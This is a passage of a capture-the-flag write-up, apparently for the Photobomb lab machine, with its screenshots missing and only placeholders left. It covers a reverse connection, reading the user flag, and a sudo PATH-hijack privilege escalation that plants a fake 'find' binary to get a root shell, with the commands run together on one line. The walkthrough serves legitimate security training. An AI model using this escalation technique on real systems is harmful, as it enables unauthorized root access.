
Now send the request and you will be having a connection to the target system.

ls cat user.txt

Privilege Escalation
If we do sudo -l it says that we can able run the cleanup.sh file in root privilege without password.

This script is just talking about log files and that logs are stored in photobomb.log.old and truncate to clear the photobomb.log

And it does not look like an absolute path so here we going to use the advantage of “find” binary
echo bash > find chmod 777 find sudo PATH=$PWD:$PATH /opt/cleanup.sh ls cd root cat root.txt

Conclusion
In summary, This is a damn easy challenge, I would rate a solid 2 out of 10 and hope you try and catch me on discord.


